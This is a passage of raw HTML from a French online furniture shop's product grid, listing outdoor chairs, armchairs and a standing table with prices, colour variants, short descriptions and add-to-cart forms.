href="https://www.100chaises.fr/3098-112055-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4496-verm_tissu_business-anthracite_ans" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3098-112056-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4496-verm_tissu_business-anthracite_ans" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3098-112057-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4496-verm_tissu_business-anthracite_ans" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3098-112068-fauteuil-design-retro-d-exterieur-fox-structure-acier-peint-assise-avec-coussin-aimante-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4499-verm_tissu_business-ecru_ecs">FOX est un fauteuil avec accoudoirs d'esprit rétro, en tube d'acier galvanisé rond Ø22 mm., composée de quatre pieds léger et empilable. Ce fauteuil se déplace et se range facilement. L'assise et le dossier sont en tôles d'aciers embouties. Les couleurs poudres époxy sont disponibles en standard en blanc, blanc perle, anthracite, noir, gris Tourterelle,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3098&amp;id_product_attribute=112068" method="post"><input type="hidden" name="id_product" value="3098"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3097" data-id-product-attribute="112045"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3097-112045-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4499-verm_tissu_business-ecru_ecs" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103789-home_default/chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Chaise design rétro d&#039;extérieur FOX, structure acier peint beige, assise confort avec coussin couleur écru." data-full-size-image-url="https://www.100chaises.fr/103789-thickbox_default/chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3097-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html">Chaise design rétro d&#039;extérieur FOX, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3097-112045-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4499-verm_tissu_business-ecru_ecs">VERM-FOX-100</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3097-112045-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4499-verm_tissu_business-ecru_ecs"> <span class="product-price" content="879.84">879,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3097-112030-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3097-112030-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite - ANS" style="background-image: url(/img/co/4496.jpg)" ><span class="sr-only">Anthracite - ANS</span></a> <a href="https://www.100chaises.fr/3097-112031-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4496-verm_tissu_business-anthracite_ans" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3097-112037-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4497-verm_tissu_business-argent_fos" class="color" title="Argent - FOS" style="background-image: url(/img/co/4497.jpg)" ><span class="sr-only">Argent - FOS</span></a> <a href="https://www.100chaises.fr/3097-112032-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3097-112044-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4499-verm_tissu_business-ecru_ecs" class="color" title="Ecru - ECS" style="background-image: url(/img/co/4499.jpg)" ><span class="sr-only">Ecru - ECS</span></a> <a href="https://www.100chaises.fr/3097-112033-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3097-112034-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4496-verm_tissu_business-anthracite_ans" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3097-112035-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4496-verm_tissu_business-anthracite_ans" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3097-112036-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4496-verm_tissu_business-anthracite_ans" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3097-112045-chaise-design-retro-d-exterieur-fox-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4499-verm_tissu_business-ecru_ecs">FOX est une chaise d'esprit rétro, en tube d'acier galvanisé rond Ø22 mm., composée de quatre pieds léger et empilable. Cette chaise se déplace et se range facilement. L'assise et le dossier sont en tôles d'aciers embouties. Les couleurs poudres époxy sont disponibles en standard en blanc, blanc perle, anthracite, noir, gris Tourterelle, beige, bronze,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3097&amp;id_product_attribute=112045" method="post"><input type="hidden" name="id_product" value="3097"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3093" data-id-product-attribute="111913"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3093-111913-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4497-verm_tissu_business-argent_fos" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103591-home_default/fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil design chic d&#039;extérieur FLORA, structure acier peint blanc, assise avec coussin habillage tissu argent." data-full-size-image-url="https://www.100chaises.fr/103591-thickbox_default/fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3093-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html">Fauteuil design chic d&#039;extérieur FLORA, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3093-111913-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4497-verm_tissu_business-argent_fos">VERM-FLORA-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3093-111913-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4497-verm_tissu_business-argent_fos"> <span class="product-price" content="846.6">846,60&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3093-111904-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3093-111904-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4496-verm_tissu_business-anthracite_ans" class="color" title="Anthracite - ANS" style="background-image: url(/img/co/4496.jpg)" ><span class="sr-only">Anthracite - ANS</span></a> <a href="https://www.100chaises.fr/3093-111905-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4496-verm_tissu_business-anthracite_ans" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3093-111911-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4497-verm_tissu_business-argent_fos" class="color" title="Argent - FOS" style="background-image: url(/img/co/4497.jpg)" ><span class="sr-only">Argent - FOS</span></a> <a href="https://www.100chaises.fr/3093-111906-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3093-111907-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4496-verm_tissu_business-anthracite_ans" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3093-111908-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4496-verm_tissu_business-anthracite_ans" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3093-111909-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4496-verm_tissu_business-anthracite_ans" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3093-111910-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4496-verm_tissu_business-anthracite_ans" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3093-111913-fauteuil-design-chic-d-exterieur-flora-structure-acier-peint-assise-confort-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4497-verm_tissu_business-argent_fos">Le fauteuil design chic repas FLORA se caractérise par une ligne essentielle dans la partie inférieure, grâce à des pieds fins et sinueux, et par une décoration plus complexe concernant le dossier et l'assise. La structure est réalisée en tube d'acier Ø25 mm., les arabesques du dossier en rond d'acier Ø6 mm., capable de former des figures géométriques...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3093&amp;id_product_attribute=111913" method="post"><input type="hidden" name="id_product" value="3093"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3080" data-id-product-attribute="111882"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3080-111882-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4505-verm_batyline_basic-taupe_to" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103508-home_default/fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil d&#039;extérieur EMMA, structure aluminium peint bronze, assise et dossier Batyline couleur taupe." data-full-size-image-url="https://www.100chaises.fr/103508-thickbox_default/fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3080-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html">Fauteuil repas d&#039;extérieur EMMA, structure aluminium...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3080-111882-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4505-verm_batyline_basic-taupe_to">VERM-EMMA-310</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3080-111882-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4505-verm_batyline_basic-taupe_to"> <span class="product-price" content="1217.28">1&nbsp;217,28&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3080-111857-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4502-verm_batyline_basic-blanc_bco" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3080-111857-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4502-verm_batyline_basic-blanc_bco" class="color" title="Blanc-BCO" style="background-image: url(/img/co/4502.jpg)" ><span class="sr-only">Blanc-BCO</span></a> <a href="https://www.100chaises.fr/3080-111858-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4396-verm_peinture-beige_be/4502-verm_batyline_basic-blanc_bco" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3080-111864-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4503-verm_batyline_basic-ecru_ecru" class="color" title="Ecru-ECRU" style="background-image: url(/img/co/4503.jpg)" ><span class="sr-only">Ecru-ECRU</span></a> <a href="https://www.100chaises.fr/3080-111859-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4502-verm_batyline_basic-blanc_bco" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3080-111871-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4504-verm_batyline_basic-noir_no" class="color" title="Noir-NO" style="background-image: url(/img/co/4504.jpg)" ><span class="sr-only">Noir-NO</span></a> <a href="https://www.100chaises.fr/3080-111860-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4502-verm_batyline_basic-blanc_bco" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3080-111878-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4505-verm_batyline_basic-taupe_to" class="color" title="Taupe-TO" style="background-image: url(/img/co/4505.jpg)" ><span class="sr-only">Taupe-TO</span></a> <a href="https://www.100chaises.fr/3080-111861-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4502-verm_batyline_basic-blanc_bco" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3080-111862-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4502-verm_batyline_basic-blanc_bco" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3080-111863-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4401-verm_peinture-noir_ne/4502-verm_batyline_basic-blanc_bco" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3080-111882-fauteuil-repas-d-exterieur-emma-structure-aluminium-peint-assise-et-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4399-verm_peinture-bronze_bro/4505-verm_batyline_basic-taupe_to">EMMA, propose un mariage de matières harmonieux. L'assise ainsi que le dossier du fauteuil est caractérisés par un tissu technique "Batyline" (toile texturée), doux et confortable, très résistant à l'abrasion et la charge, elle sèche rapidement et reste fraîche quelle que soit la température extérieure (-30°C / +70°C). Idéale pour votre terrasse,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3080&amp;id_product_attribute=111882" method="post"><input type="hidden" name="id_product" value="3080"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3075" data-id-product-attribute="111634"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3075-111634-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103226-home_default/table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Table mange debout, plateau rond pour extérieur, BISTROT, structure acier galvanisé peinture poudre beige." data-full-size-image-url="https://www.100chaises.fr/103226-thickbox_default/table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3075-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html">Table mange debout, plateau ronde ou carré pour...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3075-111634-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi">VERM-BISTROT-904H</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3075-111634-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi"> <span class="product-price" content="1060.44">1&nbsp;060,44&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3075-111633-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3075-111634-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3075-111635-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3075-111636-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3075-111637-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3075-111638-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3075-111639-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a 